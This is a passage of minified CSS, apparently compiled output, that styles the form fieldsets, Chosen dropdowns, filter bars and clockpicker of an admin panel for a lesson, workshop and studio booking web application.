#order_payment_month_chzn,.cd-panel__content .edit_lesson fieldset.form-check .date-time #order_payment_month_chzn,.cd-panel__content .new_lesson fieldset.inputs .control-group #order_payment_month_chzn,.cd-panel__content .new_lesson fieldset.inputs .date-time #order_payment_month_chzn,.cd-panel__content .new_lesson fieldset.form-check .control-group #order_payment_month_chzn,.cd-panel__content .new_lesson fieldset.form-check .date-time #order_payment_month_chzn,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group #order_payment_month_chzn,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time #order_payment_month_chzn,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group #order_payment_month_chzn,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time #order_payment_month_chzn,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group #order_payment_month_chzn,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time #order_payment_month_chzn,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group #order_payment_month_chzn,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time #order_payment_month_chzn,.cd-panel__content .video_lesson fieldset.inputs .control-group #order_payment_month_chzn,.cd-panel__content .video_lesson fieldset.inputs .date-time #order_payment_month_chzn,.cd-panel__content .video_lesson fieldset.form-check .control-group #order_payment_month_chzn,.cd-panel__content .video_lesson fieldset.form-check .date-time #order_payment_month_chzn{margin-bottom:10px}.cd-panel__content .edit_lesson fieldset.inputs .control-group.hidden,.cd-panel__content .edit_lesson fieldset.inputs .date-time.hidden,.cd-panel__content .edit_lesson fieldset.form-check .control-group.hidden,.cd-panel__content .edit_lesson fieldset.form-check .date-time.hidden,.cd-panel__content .new_lesson fieldset.inputs .control-group.hidden,.cd-panel__content .new_lesson fieldset.inputs .date-time.hidden,.cd-panel__content .new_lesson fieldset.form-check .control-group.hidden,.cd-panel__content .new_lesson fieldset.form-check .date-time.hidden,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group.hidden,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time.hidden,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group.hidden,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time.hidden,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group.hidden,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time.hidden,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group.hidden,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time.hidden,.cd-panel__content .video_lesson fieldset.inputs .control-group.hidden,.cd-panel__content .video_lesson fieldset.inputs .date-time.hidden,.cd-panel__content .video_lesson fieldset.form-check .control-group.hidden,.cd-panel__content .video_lesson fieldset.form-check .date-time.hidden{display:none}.cd-panel__content .edit_lesson fieldset.inputs .control-group.user_gender a:hover,.cd-panel__content .edit_lesson fieldset.inputs .control-group #credit-card-brands a:hover,.cd-panel__content .edit_lesson fieldset.inputs .date-time.user_gender a:hover,.cd-panel__content .edit_lesson fieldset.inputs .date-time #credit-card-brands a:hover,.cd-panel__content .edit_lesson fieldset.form-check .control-group.user_gender a:hover,.cd-panel__content .edit_lesson fieldset.form-check .control-group #credit-card-brands a:hover,.cd-panel__content .edit_lesson fieldset.form-check .date-time.user_gender a:hover,.cd-panel__content .edit_lesson fieldset.form-check .date-time #credit-card-brands a:hover,.cd-panel__content .new_lesson fieldset.inputs .control-group.user_gender a:hover,.cd-panel__content .new_lesson fieldset.inputs .control-group #credit-card-brands a:hover,.cd-panel__content .new_lesson fieldset.inputs .date-time.user_gender a:hover,.cd-panel__content .new_lesson fieldset.inputs .date-time #credit-card-brands a:hover,.cd-panel__content .new_lesson fieldset.form-check .control-group.user_gender a:hover,.cd-panel__content .new_lesson fieldset.form-check .control-group #credit-card-brands a:hover,.cd-panel__content .new_lesson fieldset.form-check .date-time.user_gender a:hover,.cd-panel__content .new_lesson fieldset.form-check .date-time #credit-card-brands a:hover,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group.user_gender a:hover,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group #credit-card-brands a:hover,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time.user_gender a:hover,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time #credit-card-brands a:hover,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group.user_gender a:hover,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group #credit-card-brands a:hover,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time.user_gender a:hover,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time #credit-card-brands a:hover,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group.user_gender a:hover,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group #credit-card-brands a:hover,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time.user_gender a:hover,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time #credit-card-brands a:hover,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group.user_gender a:hover,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group #credit-card-brands a:hover,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time.user_gender a:hover,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time #credit-card-brands a:hover,.cd-panel__content .video_lesson fieldset.inputs .control-group.user_gender a:hover,.cd-panel__content .video_lesson fieldset.inputs .control-group #credit-card-brands a:hover,.cd-panel__content .video_lesson fieldset.inputs .date-time.user_gender a:hover,.cd-panel__content .video_lesson fieldset.inputs .date-time #credit-card-brands a:hover,.cd-panel__content .video_lesson fieldset.form-check .control-group.user_gender a:hover,.cd-panel__content .video_lesson fieldset.form-check .control-group #credit-card-brands a:hover,.cd-panel__content .video_lesson fieldset.form-check .date-time.user_gender a:hover,.cd-panel__content .video_lesson fieldset.form-check .date-time #credit-card-brands a:hover{color:#fff}.cd-panel__content .edit_lesson fieldset.inputs .control-group.user_gender a.active,.cd-panel__content .edit_lesson fieldset.inputs .control-group #credit-card-brands a.active,.cd-panel__content .edit_lesson fieldset.inputs .date-time.user_gender a.active,.cd-panel__content .edit_lesson fieldset.inputs .date-time #credit-card-brands a.active,.cd-panel__content .edit_lesson fieldset.form-check .control-group.user_gender a.active,.cd-panel__content .edit_lesson fieldset.form-check .control-group #credit-card-brands a.active,.cd-panel__content .edit_lesson fieldset.form-check .date-time.user_gender a.active,.cd-panel__content .edit_lesson fieldset.form-check .date-time #credit-card-brands a.active,.cd-panel__content .new_lesson fieldset.inputs .control-group.user_gender a.active,.cd-panel__content .new_lesson fieldset.inputs .control-group #credit-card-brands a.active,.cd-panel__content .new_lesson fieldset.inputs .date-time.user_gender a.active,.cd-panel__content .new_lesson fieldset.inputs .date-time #credit-card-brands a.active,.cd-panel__content .new_lesson fieldset.form-check .control-group.user_gender a.active,.cd-panel__content .new_lesson fieldset.form-check .control-group #credit-card-brands a.active,.cd-panel__content .new_lesson fieldset.form-check .date-time.user_gender a.active,.cd-panel__content .new_lesson fieldset.form-check .date-time #credit-card-brands a.active,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group.user_gender a.active,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group #credit-card-brands a.active,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time.user_gender a.active,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time #credit-card-brands a.active,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group.user_gender a.active,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group #credit-card-brands a.active,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time.user_gender a.active,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time #credit-card-brands a.active,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group.user_gender a.active,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group #credit-card-brands a.active,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time.user_gender a.active,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time #credit-card-brands a.active,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group.user_gender a.active,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group #credit-card-brands a.active,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time.user_gender a.active,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time #credit-card-brands a.active,.cd-panel__content .video_lesson fieldset.inputs .control-group.user_gender a.active,.cd-panel__content .video_lesson fieldset.inputs .control-group #credit-card-brands a.active,.cd-panel__content .video_lesson fieldset.inputs .date-time.user_gender a.active,.cd-panel__content .video_lesson fieldset.inputs .date-time #credit-card-brands a.active,.cd-panel__content .video_lesson fieldset.form-check .control-group.user_gender a.active,.cd-panel__content .video_lesson fieldset.form-check .control-group #credit-card-brands a.active,.cd-panel__content .video_lesson fieldset.form-check .date-time.user_gender a.active,.cd-panel__content .video_lesson fieldset.form-check .date-time #credit-card-brands a.active{max-width:5%;color:#fff;background:#51bef7;border-color:#51bef7}.cd-panel__content .edit_lesson fieldset.inputs .control-group label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content .edit_lesson fieldset.inputs .date-time label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content .edit_lesson fieldset.form-check .control-group label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content .edit_lesson fieldset.form-check .date-time label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content .new_lesson fieldset.inputs .control-group label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content .new_lesson fieldset.inputs .date-time label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content .new_lesson fieldset.form-check .control-group label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content .new_lesson fieldset.form-check .date-time label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content #workshop_packages_form fieldset.inputs .control-group label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content #workshop_packages_form fieldset.inputs .date-time label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content #workshop_packages_form fieldset.form-check .control-group label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content #workshop_packages_form fieldset.form-check .date-time label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content .video_lesson fieldset.inputs .control-group label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content .video_lesson fieldset.inputs .date-time label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content .video_lesson fieldset.form-check .control-group label:not(.toggle-on):not(.toggle-off):not(.btn),.cd-panel__content .video_lesson fieldset.form-check .date-time label:not(.toggle-on):not(.toggle-off):not(.btn){float:left;width:30%;text-align:right;padding-right:10px;padding-top:8px}.cd-panel__content .edit_lesson fieldset.inputs .control-group label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content .edit_lesson fieldset.inputs .date-time label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content .edit_lesson fieldset.form-check .control-group label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content .edit_lesson fieldset.form-check .date-time label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content .new_lesson fieldset.inputs .control-group label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content .new_lesson fieldset.inputs .date-time label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content .new_lesson fieldset.form-check .control-group label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content .new_lesson fieldset.form-check .date-time label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content .video_lesson fieldset.inputs .control-group label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content .video_lesson fieldset.inputs .date-time label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content .video_lesson fieldset.form-check .control-group label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox,.cd-panel__content .video_lesson fieldset.form-check .date-time label:not(.toggle-on):not(.toggle-off):not(.btn).checkbox{width:auto}.cd-panel__content .edit_lesson fieldset.inputs .control-group .controls,.cd-panel__content .edit_lesson fieldset.inputs .date-time .controls,.cd-panel__content .edit_lesson fieldset.form-check .control-group .controls,.cd-panel__content .edit_lesson fieldset.form-check .date-time .controls,.cd-panel__content .new_lesson fieldset.inputs .control-group .controls,.cd-panel__content .new_lesson fieldset.inputs .date-time .controls,.cd-panel__content .new_lesson fieldset.form-check .control-group .controls,.cd-panel__content .new_lesson fieldset.form-check .date-time .controls,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .controls,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .controls,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .controls,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .controls,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .controls,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .controls,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .controls,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .controls,.cd-panel__content .video_lesson fieldset.inputs .control-group .controls,.cd-panel__content .video_lesson fieldset.inputs .date-time .controls,.cd-panel__content .video_lesson fieldset.form-check .control-group .controls,.cd-panel__content .video_lesson fieldset.form-check .date-time .controls{float:left;width:70%}.cd-panel__content .edit_lesson fieldset.inputs .control-group .controls span.help-inline,.cd-panel__content .edit_lesson fieldset.inputs .date-time .controls span.help-inline,.cd-panel__content .edit_lesson fieldset.form-check .control-group .controls span.help-inline,.cd-panel__content .edit_lesson fieldset.form-check .date-time .controls span.help-inline,.cd-panel__content .new_lesson fieldset.inputs .control-group .controls span.help-inline,.cd-panel__content .new_lesson fieldset.inputs .date-time .controls span.help-inline,.cd-panel__content .new_lesson fieldset.form-check .control-group .controls span.help-inline,.cd-panel__content .new_lesson fieldset.form-check .date-time .controls span.help-inline,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .controls span.help-inline,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .controls span.help-inline,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .controls span.help-inline,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .controls span.help-inline,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .controls span.help-inline,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .controls span.help-inline,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .controls span.help-inline,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .controls span.help-inline,.cd-panel__content .video_lesson fieldset.inputs .control-group .controls span.help-inline,.cd-panel__content .video_lesson fieldset.inputs .date-time .controls span.help-inline,.cd-panel__content .video_lesson fieldset.form-check .control-group .controls span.help-inline,.cd-panel__content .video_lesson fieldset.form-check .date-time .controls span.help-inline{color:#f5746f}.cd-panel__content .edit_lesson fieldset.inputs .control-group .controls .chzn-container,.cd-panel__content .edit_lesson fieldset.inputs .date-time .controls .chzn-container,.cd-panel__content .edit_lesson fieldset.form-check .control-group .controls .chzn-container,.cd-panel__content .edit_lesson fieldset.form-check .date-time .controls .chzn-container,.cd-panel__content .new_lesson fieldset.inputs .control-group .controls .chzn-container,.cd-panel__content .new_lesson fieldset.inputs .date-time .controls .chzn-container,.cd-panel__content .new_lesson fieldset.form-check .control-group .controls .chzn-container,.cd-panel__content .new_lesson fieldset.form-check .date-time .controls .chzn-container,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .controls .chzn-container,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .controls .chzn-container,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .controls .chzn-container,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .controls .chzn-container,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .controls .chzn-container,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .controls .chzn-container,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .controls .chzn-container,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .controls .chzn-container,.cd-panel__content .video_lesson fieldset.inputs .control-group .controls .chzn-container,.cd-panel__content .video_lesson fieldset.inputs .date-time .controls .chzn-container,.cd-panel__content .video_lesson fieldset.form-check .control-group .controls .chzn-container,.cd-panel__content .video_lesson fieldset.form-check .date-time .controls .chzn-container{width:100% !important}.cd-panel__content .edit_lesson fieldset.inputs .control-group .controls .chzn-container .chzn-drop,.cd-panel__content .edit_lesson fieldset.inputs .date-time .controls .chzn-container .chzn-drop,.cd-panel__content .edit_lesson fieldset.form-check .control-group .controls .chzn-container .chzn-drop,.cd-panel__content .edit_lesson fieldset.form-check .date-time .controls .chzn-container .chzn-drop,.cd-panel__content .new_lesson fieldset.inputs .control-group .controls .chzn-container .chzn-drop,.cd-panel__content .new_lesson fieldset.inputs .date-time .controls .chzn-container .chzn-drop,.cd-panel__content .new_lesson fieldset.form-check .control-group .controls .chzn-container .chzn-drop,.cd-panel__content .new_lesson fieldset.form-check .date-time .controls .chzn-container .chzn-drop,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .controls .chzn-container .chzn-drop,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .controls .chzn-container .chzn-drop,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .controls .chzn-container .chzn-drop,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .controls .chzn-container .chzn-drop,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .controls .chzn-container .chzn-drop,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .controls .chzn-container .chzn-drop,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .controls .chzn-container .chzn-drop,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .controls .chzn-container .chzn-drop,.cd-panel__content .video_lesson fieldset.inputs .control-group .controls .chzn-container .chzn-drop,.cd-panel__content .video_lesson fieldset.inputs .date-time .controls .chzn-container .chzn-drop,.cd-panel__content .video_lesson fieldset.form-check .control-group .controls .chzn-container .chzn-drop,.cd-panel__content .video_lesson fieldset.form-check .date-time .controls .chzn-container .chzn-drop{width:100% !important}.cd-panel__content .edit_lesson fieldset.inputs .control-group .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content .edit_lesson fieldset.inputs .control-group .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content .edit_lesson fieldset.inputs .date-time .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content .edit_lesson fieldset.inputs .date-time .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content .edit_lesson fieldset.form-check .control-group .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content .edit_lesson fieldset.form-check .control-group .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content .edit_lesson fieldset.form-check .date-time .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content .edit_lesson fieldset.form-check .date-time .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content .new_lesson fieldset.inputs .control-group .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content .new_lesson fieldset.inputs .control-group .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content .new_lesson fieldset.inputs .date-time .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content .new_lesson fieldset.inputs .date-time .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content .new_lesson fieldset.form-check .control-group .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content .new_lesson fieldset.form-check .control-group .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content .new_lesson fieldset.form-check .date-time .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content .new_lesson fieldset.form-check .date-time .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content #workshop_seminars_form fieldset.inputs .control-group .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content #workshop_seminars_form fieldset.inputs .date-time .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content #workshop_seminars_form fieldset.form-check .control-group .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content #workshop_seminars_form fieldset.form-check .date-time .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content #workshop_packages_form fieldset.inputs .control-group .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content #workshop_packages_form fieldset.inputs .date-time .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content #workshop_packages_form fieldset.form-check .control-group .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content #workshop_packages_form fieldset.form-check .date-time .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content .video_lesson fieldset.inputs .control-group .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content .video_lesson fieldset.inputs .control-group .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content .video_lesson fieldset.inputs .date-time .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content .video_lesson fieldset.inputs .date-time .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content .video_lesson fieldset.form-check .control-group .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content .video_lesson fieldset.form-check .control-group .controls .chzn-container .chzn-drop input.form-control,.cd-panel__content .video_lesson fieldset.form-check .date-time .controls .chzn-container .chzn-drop .chzn-search,.cd-panel__content .video_lesson fieldset.form-check .date-time .controls .chzn-container .chzn-drop input.form-control{width:100% !important}.cd-panel__content .container{max-width:100%;margin-bottom:40px}.cd-panel__content .container.all-studios .row .col-md-3{margin-bottom:20px}.cd-panel__content .container.all-studios .recently-left{float:left;width:100%;margin-top:3em}.cd-panel__content .container fieldset .control-group:not(.product_auto_pay):not(.exp_date).boolean{display:flex;align-items:center}.cd-panel__content .container fieldset .control-group:not(.product_auto_pay):not(.exp_date).boolean label{margin-bottom:0;line-height:11px}.cd-panel__content .container fieldset .control-group:not(.product_auto_pay):not(.exp_date).boolean label.checkbox input{margin-right:5px}.cd-panel__content .container fieldset .control-group:not(.product_auto_pay):not(.exp_date).boolean label.checkbox input.form-control{display:inherit;width:auto;height:auto}.cd-panel__content .container fieldset .control-group:not(.product_auto_pay):not(.exp_date).workshop_url .input-group .clip_copy{line-height:32px}.cd-panel__content .container .filters .dropdown .dropdown-menu{margin-top:4px;background-clip:padding-box;border:none;box-shadow:0 1px 10px 0 rgba(0,0,0,0.1);border-radius:4px;padding:4px}.cd-panel__content .container .filters .dropdown .dropdown-menu a.dropdown-item{border-radius:4px;margin:0;padding:7px 8px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none;font-size:15px;font-weight:200}.cd-panel__content .container .filters .dropdown .dropdown-menu a.dropdown-item:hover{color:#fff;background:#51bef7}.cd-panel__content .container .filters .dropdown.show>.btn-secondary.dropdown-toggle{background:#fff;font-weight:300;color:#949494;border-color:#d7d7d7}.cd-panel__content .container .filters .dropdown a.btn{font-weight:300;color:#949494}.cd-panel__content .container .filters .dropdown a.btn:hover,.cd-panel__content .container .filters .dropdown a.btn:focus{border-color:#51bef7;color:#51bef7;background:#fff}.cd-panel__content .container .filters .dropdown a.btn:active,.cd-panel__content .container .filters .dropdown a.btn:focus{background:#fff;font-weight:300;color:#949494;border-color:#d7d7d7}.cd-panel__content .container .filters .chosen-container .chosen-single span{background:white;border:1px solid #d7d7d7;font-weight:300;color:#949494;line-height:16px}.cd-panel__content .container .filters .chosen-container .chosen-single span:after{color:#949494}.cd-panel__content .container .filters .chosen-container .chosen-single span:hover{border-color:#51bef7;color:#51bef7}.cd-panel__content .container .filters .chosen-container .chosen-single span:hover:after{color:#51bef7}.cd-panel__content .container .filters .control-group .controls input{font-size:16px;line-height:16px !important;padding:6px 10px;margin:0;color:#949494;height:auto}.cd-panel__content .container .filters .control-group .searchable::placeholder{font-weight:200}.cd-panel__content .container .filters form{display:flex}.cd-panel__content .container .filters.videos .dropdown{display:flex;align-items:center}.cd-panel__content .container .filters.lessons,.cd-panel__content .container .filters.workshops,.cd-panel__content .container .filters.videos{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}.cd-panel__content .container .filters.lessons a.lesson-tag,.cd-panel__content .container .filters.workshops a.lesson-tag,.cd-panel__content .container .filters.videos a.lesson-tag{font-size:16px}.cd-panel__content .container .filters.lessons .simple_form,.cd-panel__content .container .filters.workshops .simple_form,.cd-panel__content .container .filters.videos .simple_form{display:flex;align-items:center;justify-content:space-between;flex:1}.cd-panel__content .container .filters.lessons .simple_form .workshops-filter,.cd-panel__content .container .filters.workshops .simple_form .workshops-filter,.cd-panel__content .container .filters.videos .simple_form .workshops-filter{width:100%;display:flex;justify-content:space-between}.cd-panel__content .container .filters.lessons .simple_form .workshops-filter .left-filters,.cd-panel__content .container .filters.workshops .simple_form .workshops-filter .left-filters,.cd-panel__content .container .filters.videos .simple_form .workshops-filter .left-filters{width:75%;display:flex;align-items:center}.cd-panel__content .container .filters.lessons .simple_form .workshops-filter .left-filters .branch,.cd-panel__content .container .filters.workshops .simple_form .workshops-filter .left-filters .branch,.cd-panel__content .container .filters.videos .simple_form .workshops-filter .left-filters .branch{width:100%;flex:1}.cd-panel__content .container .filters.lessons .simple_form .workshops-filter .left-filters .branch,.cd-panel__content .container .filters.lessons .simple_form .workshops-filter .left-filters .date-range,.cd-panel__content .container .filters.workshops .simple_form .workshops-filter .left-filters .branch,.cd-panel__content .container .filters.workshops .simple_form .workshops-filter .left-filters .date-range,.cd-panel__content .container .filters.videos .simple_form .workshops-filter .left-filters .branch,.cd-panel__content .container .filters.videos .simple_form .workshops-filter .left-filters .date-range{display:flex;align-items:center;margin-right:15px}.cd-panel__content .container .filters.lessons .simple_form .workshops-filter .left-filters .branch span,.cd-panel__content .container .filters.lessons .simple_form .workshops-filter .left-filters .date-range span,.cd-panel__content .container .filters.workshops .simple_form .workshops-filter .left-filters .branch span,.cd-panel__content .container .filters.workshops .simple_form .workshops-filter .left-filters .date-range span,.cd-panel__content .container .filters.videos .simple_form .workshops-filter .left-filters .branch span,.cd-panel__content .container .filters.videos .simple_form .workshops-filter .left-filters .date-range span{margin-right:10px}.cd-panel__content .container .filters.lessons .status,.cd-panel__content .container .filters.workshops .status,.cd-panel__content .container .filters.videos .status{display:flex;align-items:center;width:70%}.cd-panel__content .container .filters.lessons .status .date-range,.cd-panel__content .container .filters.workshops .status .date-range,.cd-panel__content .container .filters.videos .status .date-range{margin-right:10px}.cd-panel__content .container .filters.lessons .status a.free-button,.cd-panel__content .container .filters.lessons .status a.online-button,.cd-panel__content .container .filters.workshops .status a.free-button,.cd-panel__content .container .filters.workshops .status a.online-button,.cd-panel__content .container .filters.videos .status a.free-button,.cd-panel__content .container .filters.videos .status a.online-button{margin-left:15px}.cd-panel__content .container .find-studios.all-studios{font-size:16px;margin-bottom:1em;background:#fff;padding:10px 15px;border-radius:5px}.cd-panel__content .container .find-studios.all-studios a.manage-studios{float:right}.cd-panel__content .action-btn{position:fixed;bottom:0;width:100%;background:#fff;height:50px;padding:10px;left:0;z-index:99999;border-top:1px solid #eaeaea}.cd-panel__content .action-btn .float-left .sort-by{margin-right:5px}.cd-panel__content .action-btn .float-left .btn{margin-right:10px}.cd-panel__content .action-btn .float-right .btn{margin-left:10px}.clockpicker-popover .popover-title{padding:10px}.clockpicker-popover .popover-title .text-primary{color:#51bef7 !important}.clockpicker-popover .popover-title span.clockpicker-span-am-pm{margin-left:5px}.clockpicker-popover button.btn.btn-sm.btn-default.btn-block.clockpicker-button{font-size:18px}.clockpicker-popover button.btn.btn-sm.btn-default.btn-block.clockpicker-button:hover{color:#fff;background:#51bef7}.spot_input .plan-wrapper{margin:10px auto;margin-bottom:30px}.spot_input .plan-wrapper .row-labels{float:left;margin:10px 